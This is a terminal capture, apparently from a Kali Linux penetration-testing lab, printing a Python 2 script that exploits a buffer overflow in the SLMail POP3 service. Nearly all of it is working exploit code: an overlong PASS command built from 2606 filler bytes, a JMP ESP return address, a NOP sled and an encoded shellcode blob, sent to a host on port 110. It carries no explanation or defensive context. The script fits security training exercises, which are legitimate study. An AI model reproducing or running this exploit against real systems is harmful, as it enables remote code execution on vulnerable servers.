 root@kali:~/gen/buffer# cat exitfunc-slmail-pop3.py
#!/usr/bin/python
import socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
# # 5F4A38F     FFE4            JMP ESP
shellcode = (
"\xb8\xc8\xbe\xb9\xfd\xd9\xee\xd9\x74\x24\xf4\x5f\x31\xc9\xb1"
"\x52\x83\xc7\x04\x31\x47\x0e\x03\x8f\xb0\x5b\x08\xf3\x25\x19"
"\xf3\x0b\xb6\x7e\x7d\xee\x87\xbe\x19\x7b\xb7\x0e\x69\x29\x34"
"\xe4\x3f\xd9\xcf\x88\x97\xee\x78\x26\xce\xc1\x79\x1b\x32\x40"
"\xfa\x66\x67\xa2\xc3\xa8\x7a\xa3\x04\xd4\x77\xf1\xdd\x92\x2a"
"\xe5\x6a\xee\xf6\x8e\x21\xfe\x7e\x73\xf1\x01\xae\x22\x89\x5b"
"\x70\xc5\x5e\xd0\x39\xdd\x83\xdd\xf0\x56\x77\xa9\x02\xbe\x49"
"\x52\xa8\xff\x65\xa1\xb0\x38\x41\x5a\xc7\x30\xb1\xe7\xd0\x87"
"\xcb\x33\x54\x13\x6b\xb7\xce\xff\x8d\x14\x88\x74\x81\xd1\xde"
"\xd2\x86\xe4\x33\x69\xb2\x6d\xb2\xbd\x32\x35\x91\x19\x1e\xed"
"\xb8\x38\xfa\x40\xc4\x5a\xa5\x3d\x60\x11\x48\x29\x19\x78\x05"
"\x9e\x10\x82\xd5\x88\x23\xf1\xe7\x17\x98\x9d\x4b\xdf\x06\x5a"
"\xab\xca\xff\xf4\x52\xf5\xff\xdd\x90\xa1\xaf\x75\x30\xca\x3b"
"\x85\xbd\x1f\xeb\xd5\x11\xf0\x4c\x85\xd1\xa0\x24\xcf\xdd\x9f"
"\x55\xf0\x37\x88\xfc\x0b\xd0\xbd\x0b\x13\x8f\xaa\x09\x13\xce"
"\x91\x87\xf5\xba\xf5\xc1\xae\x52\x6f\x48\x24\xc2\x70\x46\x41"
"\xc4\xfb\x65\xb6\x8b\x0b\x03\xa4\x7c\xfc\x5e\x96\x2b\x03\x75"
"\xbe\xb0\x96\x12\x3e\xbe\x8a\x8c\x69\x97\x7d\xc5\xff\x05\x27"
"\x7f\x1d\xd4\xb1\xb8\xa5\x03\x02\x46\x24\xc1\x3e\x6c\x36\x1f"
"\xbe\x28\x62\xcf\xe9\xe6\xdc\xa9\x43\x49\xb6\x63\x3f\x03\x5e"
"\xf5\x73\x94\x18\xfa\x59\x62\xc4\x4b\x34\x33\xfb\x64\xd0\xb3"
"\x84\x98\x40\x3b\x5f\x19\x60\xde\x75\x54\x09\x47\x1c\xd5\x54"
"\x78\xcb\x1a\x61\xfb\xf9\xe2\x96\xe3\x88\xe7\xd3\xa3\x61\x9a"
"\x4c\x46\x85\x09\x6c\x43")
buffer = "A"*2606 +"\x8f\x35\x4a\x5f" + "\x90" * 16 + shellcode + "C"*(3500-2606-4-351-16)
try:
        print "\nSending evil buffer..."
        s.connect(('10.11.15.91',110))
        data = s.recv(1024)
        s.send('USER username' +'\r\n')
        data = s.recv(1024)
        s.send('PASS ' + buffer + '\r\n')
        print "\nDone!."
except:
        print "Could Not Connect to POP3!"
root@kali:~/gen/buffer#